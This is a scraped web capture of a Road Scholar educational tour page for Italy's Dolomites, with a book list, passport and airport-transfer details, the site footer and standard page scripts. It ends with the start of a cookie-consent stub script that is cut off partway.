            <div class="rl-book-notes">Hofmann delves into the culture and history of the Dolomite region and brings the land and its people to life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The White War: Life and Death on the Italian Front 1915-1919</span></div><div><span class="rl-book-author">by Mark Thompson</span></div>
            <div class="rl-book-notes">A detailed examination of the little-known conflict between Italy and Austria-Hungary during WW1. Thompson explores the complex nature of a war in which nearly 750,000 Italian troops were killed in savage, hopeless fighting on the stony hills north of Trieste and in the snows of the Dolomites.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Walking in Italy&#x27;s Val Gardena</span></div><div><span class="rl-book-author">by Laurel and Richard Barton</span></div>
            <div class="rl-book-notes">A comprehensive summary of 23 &quot;easy&quot; walks in-and-near the Val Gardena towns of Ortisei, Selva, and Santa Cristina, as well information on when to visit, how to get around and sample itineraries</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Walking in the Dolomites</span></div><div><span class="rl-book-author">by Gillian Price</span></div>
            <div class="rl-book-notes">A comprehensive walker&#x27;s guide to the Dolomites geared to a wide variety of difficulty levels. Illustrated with photographs and maps.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-1982209" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-48870151" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Sep 25 - Oct 4, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-48870151"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 5 - Jun 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 5 - Jun 14, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 12 - Jun 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 12 - Jun 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 19 - Jun 28, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 19 - Jun 28, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 26 - Jul 5, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 26 - Jul 5, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 3 - Jul 12, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 3 - Jul 12, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 4 - Sep 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 4 - Sep 13, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 11 - Sep 20, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 11 - Sep 20, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 18 - Sep 27, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 18 - Sep 27, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 25 - Oct 4, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 25 - Oct 4, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bccc69da-8eb5-4c37-ac68-31a23edaf5ca" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-31085ad7-3206-4ca8-b6cb-eed82094f67d" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>Face masks will be required where obliged by local laws</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-30520142-1b9c-4ab5-a084-ca02de607eb6" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on September 26, 2026</p><p>Meet the group at Hotel Miravalle in Selva di Val Gardena</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 6:30 p.m. Orientation followed by Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants who purchased their airfare through Road Scholar and will arrive on the scheduled start date to the airport, will automatically be provided with a transfer from the airport to the first site.&#xD;&#xA;&#xD;&#xA;Once you have collected luggage and passed through customs, your Group Leader or the driver will be waiting outside the ARRIVALS area, holding a Road Scholar sign.&#xD;&#xA;&#xD;&#xA;In case of a missed transfer, delays or lost luggage, contact your group leader immediately. If we do not see or hear from you within 60 minutes of your flight landing, you may risk missing your transfer.&#xD;&#xA;&#xD;&#xA;Participants who purchased their airfare through Road Scholar and who will arrive outside the designated arrival date due to pre-program arrangements (TCA) are eligible to take advantage of a group transfer from the designated airport to the starting location on the official arrival day of the program, provided they return to the airport, and make the request as outlined below.&#xD;&#xA;&#xD;&#xA;Program-only Participants who have not purchased airfare through Road Scholar (POPs) are eligible to take advantage of the group transfers on request.&#xD;&#xA;&#xD;&#xA;Transfers from Venice airport to the start location will take place at approximately 09:30-10:30am and 2pm to 3pm on the arrival day (Day 2). You may have to wait for other participants to arrive at the airport before joining the transfer to the hotel.&#xD;&#xA;&#xD;&#xA;IMPORTANT: TCAs and POPs are required to request to join a transfer  no later than 30 DAYS PRIOR to departure by calling Road Scholar at (800)-454-5768, Monday through Friday, 9 a.m. &#x2013; 6:30 p.m. ET.&#xD;&#xA;&#xD;&#xA;***We are unable to arrange transfers if this information is not received in time***&#xD;&#xA;&#xD;&#xA;If you are transferring to the program hotel before the official arrival day, you can arrange a private transfer with Italian Details by emailing transfers@italiandetailsintl.com. They will also be able to assist in arranging pre-program nights at the Hotel. Check your spam if you do not receive a reply within 48 working hours.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, October 4, 2026 in Veneto Region at Villa Pace Park Hotel Bolognese</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. hotel check-out; breakfast available depending on transfer time.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants who purchased their airfare through Road Scholar and will depart on the scheduled end date will automatically be provided with a departure transfer from the last site to the designated departure airport. Your Group Leader will provide you with your specific transfer details at the end of the program.&#xD;&#xA;&#xD;&#xA;Participants who purchased their airfare through Road Scholar and will depart outside the designated departure date due to post program arrangements (TCA) are eligible to take advantage of a group transfer from the program&#x2019;s ending location to the airport on the last scheduled day of the program, provided they make the request as outlined below.&#xD;&#xA;&#xD;&#xA;Participants who have not purchased airfare through Road Scholar (POPs)  are also eligible to take advantage of the designated group transfers, on request:&#xD;&#xA;&#xD;&#xA;Transfers from the end location to the airport will take place between approximately 4am and 9am on the last scheduled day of the program. The airport is approximately 30 minutes from the hotel, and you must be at the airport 3 hours prior to an international flight departure.&#xD;&#xA;&#xD;&#xA;IMPORTANT:  TCA and POP Participants are required to request the transfer  no later than 30 days prior to departure by calling  Road Scholar Customer Services on (800)-454-5768, Monday through Friday, 9 a.m. &#x2013; 6:30 p.m. ET.&#xD;&#xA;&#xD;&#xA;***We are unable to arrange transfers if this information is not received in time.***&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-60056220" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"05a0a7c0bc144f83b58fa97ce1f77915"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookielaw.org/scripttemplates/gpp.stub.js
body_size: 1346
content:
(()=>{var a=(e=>(e.CPRA="usca",e.CCPA="usca",e.CDPA="usva",e.OREGON="usor",e.USNATIONAL="usnat",e.COLORADO="usco",e.FLORIDA="usfl",e.CTDPA="usct",e.MONTANA="usmt",e.TEXAS="ustx",e.DELAWARE="usde",e.IOWA="usia",e.NEBRASKA="usne",e.TENNESSEE="ustn",e.NEWJERSEY="usnj",e.NEWHAMPSHIRE="usnh",e.UCPA="usut",e.VIRGINIA="usva",e.IAB2V2="tcfeuv2",e))(a||{}),o=(e=>(e[e.CPRA=8]="CPRA",e[e.CCPA=8]="CCPA",e[e.CDPA=9]="CDPA",e[e.OREGON=15]="OREGON",e[e.USNATIONAL=7]="USNATIONAL",e[e.COLORADO=10]="COLORADO",e[e.FLORIDA=13]="FLORIDA",e[e.MONTANA=14]="MONTANA",e[e.TEXAS=16]="TEXAS",e[e.DELAWARE=17]="DELAWARE",e[e.IOWA=18]="IOWA",e[e.NEBRASKA=19]="NEBRASKA",e[e.NEWHAMPSHIRE=20]="NEWHAMPSHIRE",e[e.NEWJERSEY=21]="NEWJERSEY",e[e.TENNESSEE=22]="TENNESSEE",e[e.UCPA=11]="UCPA",e[e.VIRGINIA=9]="VIRGINIA",e[e.CTDPA=12]="CTDPA",e[e.IAB2V2=2]="IAB2V2",e))(o||{});var v=()=>{let u=[],t={};return Object.keys(o).forEach(s=>{let n={};n[s]=o[s],t=Object.assign(n,t)}),Object.keys(a).map(s=>({name:s,value:a[s]})).forEach(s=>{let n=`${t[s.name]}:${s.value}`;u.push(n)}),u.filter((s,n)=>u.indexOf(s)===n)};var E=class{constructor(){this.LOCATOR_NAME="__gppLocator";this.win=window;this.customInit="";this.init=()=>{(!this.win.__gpp||typeof this.win.__gpp!="function")&&(this.win.__gpp=this.executeGppApi,window.addEventListener("message",this.messageHandler,!1),this.addFrame(this.LOCATOR_NAME))};this.removeGppApi=()=>{delete this.win.__gpp;let t=document.querySelectorAll(`iframe[name=${this.LOCATOR_NAME}]`)[0];t&&t.parentElement.removeChild(t)};this.executeGppApi=(...t)=>{var i;let r=(i=this.win)==null?void 0:i.__gpp;if(r.queue=r.queue||[],r.events=r.events||[],!t.length||t.length===1&&t[0]==="queue")return r.queue;if(t.length===1&&t[0]==="events")return r.events;let s=t[0],n=t.length>1?t[1]:null,p=t.length>2?t[2]:null;switch(s){case"ping":return this.getPingRequest(n);case"addEventListener":return this.addEventListener(n,p);case"removeEventListener":return this.removeEventListener(p);default:this.addToQueue(s,n,p);return}};this.getPingRequest=t=>{let r={gppVersion:1.1,cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:v(),currentAPI:"",cmpId:Number.parseInt("28"),sectionList:[],applicableSections:[0],gppString:"",parsedSections:{}};return t&&t(r,!0),r};this.addFrame=t=>{let r=this.win.document,s=Boolean(this.win.frames[t]);if(!s)if(r.body){let n=r.createElement("iframe");n.style.cssText="display:none",n.name=t,n.setAttribute("title","GPP Locator"),r.body.appendChild(n)}else setTimeout(()=>{this.addFrame(t)},5);return!s};this.addEventListener=(t,r)=>{let s=this.win.__gpp;return 